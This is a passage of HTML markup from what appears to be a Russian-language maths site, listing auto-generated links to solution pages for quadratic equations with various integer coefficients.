0</a></li><li><a href="/quadratic/-83/23/43">Решение квадратного уравнения -83x&sup2;  +23x  +43  = 0</a></li><li><a href="/quadratic/-83/23/44">Решение квадратного уравнения -83x&sup2;  +23x  +44  = 0</a></li><li><a href="/quadratic/-83/23/45">Решение квадратного уравнения -83x&sup2;  +23x  +45  = 0</a></li><li><a href="/quadratic/-83/23/46">Решение квадратного уравнения -83x&sup2;  +23x  +46  = 0</a></li><li><a href="/quadratic/-83/23/47">Решение квадратного уравнения -83x&sup2;  +23x  +47  = 0</a></li><li><a href="/quadratic/-83/23/48">Решение квадратного уравнения -83x&sup2;  +23x  +48  = 0</a></li><li><a href="/quadratic/-83/23/49">Решение квадратного уравнения -83x&sup2;  +23x  +49  = 0</a></li><li><a href="/quadratic/-83/23/50">Решение квадратного уравнения -83x&sup2;  +23x  +50  = 0</a></li><li><a href="/quadratic/-83/23/51">Решение квадратного уравнения -83x&sup2;  +23x  +51  = 0</a></li><li><a href="/quadratic/-83/23/52">Решение квадратного уравнения -83x&sup2;  +23x  +52  = 0</a></li><li><a href="/quadratic/-83/23/53">Решение квадратного уравнения -83x&sup2;  +23x  +53  = 0</a></li><li><a href="/quadratic/-83/23/54">Решение квадратного уравнения -83x&sup2;  +23x  +54  = 0</a></li><li><a href="/quadratic/-83/23/55">Решение квадратного уравнения -83x&sup2;  +23x  +55  = 0</a></li><li><a href="/quadratic/-83/23/56">Решение квадратного уравнения -83x&sup2;  +23x  +56  = 0</a></li><li><a href="/quadratic/-83/23/57">Решение квадратного уравнения -83x&sup2;  +23x  +57  = 0</a></li><li><a href="/quadratic/-83/23/58">Решение квадратного уравнения -83x&sup2;  +23x  +58  = 0</a></li><li><a href="/quadratic/-83/23/59">Решение квадратного уравнения -83x&sup2;  +23x  +59  = 0</a></li><li><a href="/quadratic/-83/23/60">Решение квадратного уравнения -83x&sup2;  +23x  +60  = 0</a></li><li><a href="/quadratic/-83/23/61">Решение квадратного уравнения -83x&sup2;  +23x  +61  = 0</a></li><li><a href="/quadratic/-83/23/62">Решение квадратного уравнения -83x&sup2;  +23x  +62  = 0</a></li><li><a href="/quadratic/-83/23/63">Решение квадратного уравнения -83x&sup2;  +23x  +63  = 0</a></li><li><a href="/quadratic/-83/23/64">Решение квадратного уравнения -83x&sup2;  +23x  +64  = 0</a></li><li><a href="/quadratic/-83/23/65">Решение квадратного уравнения -83x&sup2;  +23x  +65  = 0</a></li><li><a href="/quadratic/-83/23/66">Решение квадратного уравнения -83x&sup2;  +23x  +66  = 0</a></li><li><a href="/quadratic/-83/23/67">Решение квадратного уравнения -83x&sup2;  +23x  +67  = 0</a></li><li><a href="/quadratic/-83/23/68">Решение квадратного уравнения -83x&sup2;  +23x  +68  = 0</a></li><li><a href="/quadratic/-83/23/69">Решение квадратного уравнения -83x&sup2;  +23x  +69  = 0</a></li><li><a href="/quadratic/-83/23/70">Решение квадратного уравнения -83x&sup2;  +23x  +70  = 0</a></li><li><a href="/quadratic/-83/23/71">Решение квадратного уравнения -83x&sup2;  +23x  +71  = 0</a></li><li><a href="/quadratic/-83/23/72">Решение квадратного уравнения -83x&sup2;  +23x  +72  = 0</a></li><li><a href="/quadratic/-83/23/73">Решение квадратного уравнения -83x&sup2;  +23x  +73  = 0</a></li><li><a href="/quadratic/-83/23/74">Решение квадратного уравнения -83x&sup2;  +23x  +74  = 0</a></li><li><a href="/quadratic/-83/23/75">Решение квадратного уравнения -83x&sup2;  +23x  +75  = 0</a></li><li><a href="/quadratic/-83/23/76">Решение квадратного уравнения -83x&sup2;  +23x  +76  = 0</a></li><li><a href="/quadratic/-83/23/77">Решение квадратного уравнения -83x&sup2;  +23x  +77  = 0</a></li><li><a href="/quadratic/-83/23/78">Решение квадратного уравнения -83x&sup2;  +23x  +78  = 0</a></li><li><a href="/quadratic/-83/23/79">Решение квадратного уравнения -83x&sup2;  +23x  +79  = 0</a></li><li><a href="/quadratic/-83/23/80">Решение квадратного уравнения -83x&sup2;  +23x  +80  = 0</a></li><li><a href="/quadratic/-83/23/81">Решение квадратного уравнения -83x&sup2;  +23x  +81  = 0</a></li><li><a href="/quadratic/-83/23/82">Решение квадратного уравнения -83x&sup2;  +23x  +82  = 0</a></li><li><a href="/quadratic/-83/23/83">Решение квадратного уравнения -83x&sup2;  +23x  +83  = 0</a></li><li><a href="/quadratic/-83/23/84">Решение квадратного уравнения -83x&sup2;  +23x  +84  = 0</a></li><li><a href="/quadratic/-83/23/85">Решение квадратного уравнения -83x&sup2;  +23x  +85  = 0</a></li><li><a href="/quadratic/-83/23/86">Решение квадратного уравнения -83x&sup2;  +23x  +86  = 0</a></li><li><a href="/quadratic/-83/23/87">Решение квадратного уравнения -83x&sup2;  +23x  +87  = 0</a></li><li><a href="/quadratic/-83/23/88">Решение квадратного уравнения -83x&sup2;  +23x  +88  = 0</a></li><li><a href="/quadratic/-83/23/89">Решение квадратного уравнения -83x&sup2;  +23x  +89  = 0</a></li><li><a href="/quadratic/-83/23/90">Решение квадратного уравнения -83x&sup2;  +23x  +90  = 0</a></li><li><a href="/quadratic/-83/23/91">Решение квадратного уравнения -83x&sup2;  +23x  +91  = 0</a></li><li><a href="/quadratic/-83/23/92">Решение квадратного уравнения -83x&sup2;  +23x  +92  = 0</a></li><li><a href="/quadratic/-83/23/93">Решение квадратного уравнения -83x&sup2;  +23x  +93  = 0</a></li><li><a href="/quadratic/-83/23/94">Решение квадратного уравнения -83x&sup2;  +23x  +94  = 0</a></li><li><a href="/quadratic/-83/23/95">Решение квадратного уравнения -83x&sup2;  +23x  +95  = 0</a></li><li><a href="/quadratic/-83/23/96">Решение квадратного уравнения -83x&sup2;  +23x  +96  = 0</a></li><li><a href="/quadratic/-83/23/97">Решение квадратного уравнения -83x&sup2;  +23x  +97  = 0</a></li><li><a href="/quadratic/-83/23/98">Решение квадратного уравнения -83x&sup2;  +23x  +98  = 0</a></li><li><a href="/quadratic/-83/23/99">Решение квадратного уравнения -83x&sup2;  +23x  +99  = 0</a></li><li><a href="/quadratic/-83/23/100">Решение квадратного уравнения -83x&sup2;  +23x  +100  = 0</a></li><li><a href="/quadratic/-83/24/-83">Решение квадратного уравнения -83x&sup2;  +24x -83  = 0</a></li><li><a href="/quadratic/-83/24/-82">Решение квадратного уравнения -83x&sup2;  +24x -82  = 0</a></li><li><a href="/quadratic/-83/24/-81">Решение квадратного уравнения -83x&sup2;  +24x -81  = 0</a></li><li><a href="/quadratic/-83/24/-80">Решение квадратного уравнения -83x&sup2;  +24x -80  = 0</a></li><li><a href="/quadratic/-83/24/-79">Решение квадратного уравнения -83x&sup2;  +24x -79  = 0</a></li><li><a href="/quadratic/-83/24/-78">Решение квадратного уравнения -83x&sup2;  +24x -78  = 0</a></li><li><a href="/quadratic/-83/24/-77">Решение квадратного уравнения -83x&sup2;  +24x -77  = 0</a></li><li><a href="/quadratic/-83/24/-76">Решение квадратного уравнения -83x&sup2;  +24x -76  = 0</a></li><li><a href="/quadratic/-83/24/-75">Решение квадратного уравнения -83x&sup2;  +24x -75  = 0</a></li><li><a href="/quadratic/-83/24/-74">Решение квадратного уравнения -83x&sup2;  +24x -74  = 0</a></li><li><a href="/quadratic/-83/24/-73">Решение квадратного уравнения -83x&sup2;  +24x -73  = 0</a></li><li><a href="/quadratic/-83/24/-72">Решение квадратного уравнения -83x&sup2;  +24x -72  = 0</a></li><li><a href="/quadratic/-83/24/-71">Решение квадратного уравнения -83x&sup2;  +24x -71  = 0</a></li><li><a href="/quadratic/-83/24/-70">Решение квадратного уравнения -83x&sup2;  +24x -70  = 0</a></li><li><a href="/quadratic/-83/24/-69">Решение квадратного уравнения -83x&sup2;  +24x -69  = 0</a></li><li><a href="/quadratic/-83/24/-68">Решение квадратного уравнения -83x&sup2;  +24x -68  = 0</a></li><li><a href="/quadratic/-83/24/-67">Решение квадратного уравнения -83x&sup2;  +24x -67  = 0</a></li><li><a href="/quadratic/-83/24/-66">Решение квадратного уравнения -83x&sup2;  +24x -66  = 0</a></li><li><a href="/quadratic/-83/24/-65">Решение квадратного уравнения -83x&sup2;  +24x -65  = 0</a></li><li><a href="/quadratic/-83/24/-64">Решение квадратного уравнения -83x&sup2;  +24x -64  = 0</a></li><li><a href="/quadratic/-83/24/-63">Решение квадратного уравнения -83x&sup2;  +24x -63  = 0</a></li><li><a href="/quadratic/-83/24/-62">Решение квадратного уравнения -83x&sup2;  +24x -62  = 0</a></li><li><a href="/quadratic/-83/24/-61">Решение квадратного уравнения -83x&sup2;  +24x -61  = 0</a></li><li><a href="/quadratic/-83/24/-60">Решение квадратного уравнения -83x&sup2;  +24x -60  = 0</a></li><li><a href="/quadratic/-83/24/-59">Решение квадратного уравнения -83x&sup2;  +24x -59  = 0</a></li><li><a href="/quadratic/-83/24/-58">Решение квадратного уравнения -83x&sup2;  +24x -58  = 0</a></li><li><a href="/quadratic/-83/24/-57">Решение квадратного уравнения -83x&sup2;  +24x -57  = 0</a></li><li><a href="/quadratic/-83/24/-56">Решение квадратного уравнения -83x&sup2;  +24x -56  = 0</a></li><li><a href="/quadratic/-83/24/-55">Решение квадратного уравнения -83x&sup2;  +24x -55  = 0</a></li><li><a href="/quadratic/-83/24/-54">Решение квадратного уравнения -83x&sup2;  +24x -54  = 0</a></li><li><a href="/quadratic/-83/24/-53">Решение квадратного уравнения -83x&sup2;  +24x -53  = 0</a></li><li><a href="/quadratic/-83/24/-52">Решение квадратного уравнения -83x&sup2;  +24x -52  = 0</a></li><li><a href="/quadratic/-83/24/-51">Решение квадратного уравнения -83x&sup2;  +24x -51  = 0</a></li><li><a href="/quadratic/-83/24/-50">Решение квадратного уравнения -83x&sup2;  +24x -50  = 0</a></li><li><a href="/quadratic/-83/24/-49">Решение квадратного уравнения -83x&sup2;  +24x -49  = 0</a></li><li><a href="/quadratic/-83/24/-48">Решение квадратного уравнения -83x&sup2;  +24x -48  = 0</a></li><li><a href="/quadratic/-83/24/-47">Решение квадратного уравнения -83x&sup2;  +24x -47  = 0</a></li><li><a href="/quadratic/-83/24/-46">Решение квадратного уравнения -83x&sup2;  +24x -46  = 0</a></li><li><a href="/quadratic/-83/24/-45">Решение квадратного уравнения -83x&sup2;  +24x -45  = 0</a></li><li><a href="/quadratic/-83/24/-44">Решение квадратного уравнения -83x&sup2;  +24x -44  = 0</a></li><li><a href="/quadratic/-83/24/-43">Решение квадратного уравнения -83x&sup2;  +24x -43  = 0</a></li><li><a href="/quadratic/-83/24/-42">Решение квадратного уравнения -83x&sup2;  +24x -42  = 0</a></li><li><a href="/quadratic/-83/24/-41">Решение квадратного уравнения -83x&sup2;  +24x -41  = 0</a></li><li><a href="/quadratic/-83/24/-40">Решение квадратного уравнения -83x&sup2;  +24x -40  = 0</a></li><li><a href="/quadratic/-83/24/-39">Решение квадратного уравнения -83x&sup2;  +24x -39  = 0</a></li><li><a href="/quadratic/-83/24/-38">Решение квадратного уравнения -83x&sup2;  +24x -38  = 0</a></li><li><a href="/quadratic/-83/24/-37">Решение квадратного уравнения -83x&sup2;  +24x -37  = 0</a></li><li><a href="/quadratic/-83/24/-36">Решение квадратного уравнения -83x&sup2;  +24x -36  = 0</a></li><li><a href="/quadratic/-83/24/-35">Решение квадратного уравнения -83x&sup2;  +24x -35  = 0</a></li><li><a href="/quadratic/-83/24/-34">Решение квадратного уравнения -83x&sup2;  +24x -34  = 0</a></li><li><a href="/quadratic/-83/24/-33">Решение квадратного уравнения -83x&sup2;  +24x -33  = 0</a></li><li><a href="/quadratic/-83/24/-32">Решение квадратного уравнения -83x&sup2;  +24x -32  = 0</a></li><li><a href="/quadratic/-83/24/-31">Решение квадратного уравнения -83x&sup2;  +24x -31  = 0</a></li><li><a href="/quadratic/-83/24/-30">Решение квадратного уравнения -83x&sup2;  +24x -30  = 0</a></li><li><a href="/quadratic/-83/24/-29">Решение квадратного уравнения -83x&sup2;  +24x -29  = 0</a></li><li><a href="/quadratic/-83/24/-28">Решение квадратного уравнения -83x&sup2;  +24x -28  = 0</a></li><li><a href="/quadratic/-83/24/-27">Решение квадратного уравнения -83x&sup2;  +24x -27  = 0</a></li><li><a href="/quadratic/-83/24/-26">Решение квадратного уравнения -83x&sup2;  +24x -26  = 0</a></li><li><a href="/quadratic/-83/24/-25">Решение квадратного уравнения -83x&sup2;  +24x -25  = 0</a></li><li><a href="/quadratic/-83/24/-24">Решение квадратного уравнения -83x&sup2;  +24x -24  = 0</a></li><li><a href="/quadratic/-83/24/-23">Решение квадратного уравнения -83x&sup2;  +24x -23  = 0</a></li><li><a href="/quadratic/-83/24/-22">Решение квадратного уравнения -83x&sup2;  +24x -22  = 0</a></li><li><a href="/quadratic/-83/24/-21">Решение квадратного уравнения -83x&sup2;  +24x -21  = 0</a></li><li><a href="/quadratic/-83/24/-20">Решение квадратного уравнения -83x&sup2;  +24x -20  = 0</a></li><li><a href="/quadratic/-83/24/-19">Решение квадратного уравнения -83x&sup2;  +24x -19  = 0</a></li><li><a href="/quadratic/-83/24/-18">Решение квадратного уравнения -83x&sup2;  +24x -18  = 0</a></li><li><a href="/quadratic/-83/24/-17">Решение квадратного уравнения -83x&sup2;  +24x -17  = 0</a></li><li><a href="/quadratic/-83/24/-16">Решение квадратного уравнения -83x&sup2;  +24x -16  = 0</a></li><li><a href="/quadratic/-83/24/-15">Решение квадратного уравнения -83x&sup2;  +24x -15  = 0</a></li><li><a href="/quadratic/-83/24/-14">Решение квадратного уравнения -83x&sup2;  +24x -14  = 0</a></li><li><a href="/quadratic/-83/24/-13">Решение квадратного уравнения -83x&sup2;  +24x -13  = 0</a></li><li><a href="/quadratic/-83/24/-12">Решение квадратного уравнения -83x&sup2;  +24x -12  = 0</a></li><li><a href="/quadratic/-83/24/-11">Решение квадратного уравнения -83x&sup2;  +24x -11  = 0</a></li><li><a href="/quadratic/-83/24/-10">Решение квадратного уравнения -83x&sup2;  +24x -10  = 0</a></li><li><a href="/quadratic/-83/24/-9">Решение квадратного уравнения -83x&sup2;  +24x -9  = 0</a></li><li><a href="/quadratic/-83/24/-8">Решение квадратного уравнения -83x&sup2;  +24x -8  = 0</a></li><li><a href="/quadratic/-83/24/-7">Решение квадратного уравнения -83x&sup2;  +24x -7  = 0</a></li><li><a href="/quadratic/-83/24/-6">Решение квадратного уравнения -83x&sup2;  +24x -6  = 0</a></li><li><a href="/quadratic/-83/24/-5">Решение квадратного уравнения -83x&sup2;  +24x -5  = 0</a></li><li><a href="/quadratic/-83/24/-4">Решение квадратного уравнения -83x&sup2;  +24x -4  = 0</a></li><li><a href="/quadratic/-83/24/-3">Решение квадратного уравнения -83x&sup2;  +24x -3  = 0</a></li><li><a href="/quadratic/-83/24/-2">Решение квадратного уравнения -83x&sup2;  +24x -2  = 0</a></li><li><a href="/quadratic/-83/24/-1">Решение квадратного уравнения -83x&sup2;  +24x -1  = 0</a></li><li><a href="/quadratic/-83/24/0">Решение квадратного уравнения -83x&sup2;  +24x  = 0</a></li><li><a href="/quadratic/-83/24/1">Решение квадратного уравнения -83x&sup2;  +24x  +1  = 0</a></li><li><a href="/quadratic/-83/24/2">Решение квадратного уравнения -83x&sup2;  +24x  +2  = 0</a></li><li><a href="/quadratic/-83/24/3">Решение квадратного уравнения -83x&sup2;  +24x  +3  = 0</a></li><li><a href="/quadratic/-83/24/4">Решение квадратного уравнения -83x&sup2;  +24x  +4  = 0</a></li><li><a href="/quadratic/-83/24/5">Решение квадратного уравнения -83x&sup2;  +24x  +5  = 0</a></li><li><a href="/quadratic/-83/24/6">Решение квадратного уравнения -83x&sup2;  +24x  +6  = 0</a></li><li><a href="/quadratic/-83/24/7">Решение квадратного уравнения -83x&sup2;  +24x  +7  = 0</a></li><li><a href="/quadratic/-83/24/8">Решение квадратного уравнения -83x&sup2;  +24x  +8  = 0</a></li><li><a href="/quadratic/-83/24/9">Решение квадратного уравнения -83x&sup2;  +24x  +9  = 0</a></li><li><a href="/quadratic/-83/24/10">Решение квадратного уравнения -83x&sup2;  +24x  +10  = 0</a></li><li><a href="/quadratic/-83/24/11">Решение квадратного уравнения -83x&sup2;  +24x  +11  = 0</a></li><li><a href="/quadratic/-83/24/12">Решение квадратного уравнения -83x&sup2;  +24x  +12  = 0</a></li><li><a href="/quadratic/-83/24/13">Решение квадратного уравнения -83x&sup2;  +24x  +13  = 0</a></li><li><a href="/quadratic/-83/24/14">Решение квадратного уравнения -83x&sup2;  +24x  +14  = 0</a></li><li><a href="/quadratic/-83/24/15">Решение квадратного уравнения -83x&sup2;  +24x  +15  = 0</a></li><li><a href="/quadratic/-83/24/16">Решение квадратного уравнения -83x&sup2;  +24x  +16  = 0</a></li><li><a href="/quadratic/-83/24/17">Решение квадратного уравнения -83x&sup2;  +24x  +17  = 0</a></li><li><a href="/quadratic/-83/24/18">Решение квадратного уравнения -83x&sup2;  +24x  +18  = 0</a></li><li><a href="/quadratic/-83/24/19">Решение квадратного уравнения -83x&sup2;  +24x  +19  = 0</a></li><li><a href="/quadratic/-83/24/20">Решение квадратного уравнения -83x&sup2;  +24x  +20  = 0</a></li><li><a href="/quadratic/-83/24/21">Решение квадратного уравнения -83x&sup2;  +24x  +21  = 0</a></li><li><a href="/quadratic/-83/24/22">Решение квадратного уравнения -83x&sup2;  +24x  +22  = 0</a></li><li><a href="/quadratic/-83/24/23">Решение квадратного уравнения -83x&sup2;  +24x  +23  = 0</a></li><li><a href="/quadratic/-83/24/24">Решение квадратного уравнения -83x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/-83/24/25">Решение квадратного уравнения -83x&sup2;  +24x  +25  = 0</a></li><li><a href="/quadratic/-83/24/26">Решение квадратного уравнения -83x&sup2;  +24x  +26  = 0</a></li><li><a href="/quadratic/-83/24/27">Решение квадратного уравнения -83x&sup2;  +24x  +27  = 0</a></li><li><a href="/quadratic/-83/24/28">Решение квадратного уравнения -83x&sup2;  +24x  +28  = 0</a></li><li><a href="/quadratic/-83/24/29">Решение квадратного уравнения -83x&sup2;  +24x  +29  = 0</a></li><li><a href="/quadratic/-83/24/30">Решение квадратного уравнения -83x&sup2;  +24x  +30  = 0</a></li><li><a href="/quadratic/-83/24/31">Решение квадратного уравнения -83x&sup2;  +24x  +31  = 0</a></li><li><a href="/quadratic/-83/24/32">Решение квадратного уравнения -83x&sup2;  +24x  +32  = 0</a></li><li><a href="/quadratic/-83/24/33">Решение квадратного уравнения -83x&sup2;  +24x  +33  = 0</a></li><li><a href="/quadratic/-83/24/34">Решение квадратного уравнения -83x&sup2;  +24x  +34  = 0</a></li><li><a href="/quadratic/-83/24/35">Решение квадратного уравнения -83x&sup2;  +24x  +35  = 0</a></li><li><a href="/quadratic/-83/24/36">Решение квадратного уравнения -83x&sup2;  +24x  +36  = 0</a></li><li><a href="/quadratic/-83/24/37">Решение квадратного уравнения -83x&sup2;  +24x  +37  = 0</a></li><li><a href="/quadratic/-82/-82/-82">Решение квадратного уравнения -82x&sup2; -82x -82  = 0</a></li><li><a href="/quadratic/-81/-81/-81">Решение квадратного уравнения -81x&sup2; -81x -81  = 0</a></li><li><a href="/quadratic/-80/-80/-80">Решение квадратного уравнения -80x&sup2; -80x -80  = 0</a></li><li><a href="/quadratic/-79/-79/-79">Решение квадратного уравнения -79x&sup2; -79x -79  = 0</a></li><li><a href="/quadratic/-78/-78/-78">Решение квадратного уравнения -78x&sup2; -78x -78  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 